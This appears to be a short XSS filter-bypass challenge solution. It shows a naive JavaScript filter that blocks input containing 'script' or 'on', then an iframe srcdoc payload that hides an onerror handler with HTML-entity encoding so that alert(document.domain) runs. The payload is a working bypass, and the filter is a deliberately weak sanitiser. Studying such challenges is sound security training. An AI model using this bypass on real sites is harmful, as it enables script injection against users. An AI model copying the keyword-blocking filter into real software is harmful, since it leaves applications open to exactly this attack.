 Stage 1 ✔ ×3 Stage 2 ✔ ×2 Stage 3 ✔
function XSSFilter(data){
  if(data.toLowerCase().includes('script') ||
     data.toLowerCase().includes('on')){
    return false;
  }
  return true;
}
<iframe srcdoc='<img src=about: o&#110;error=parent.alert(document.domain)>'></iframe>
Run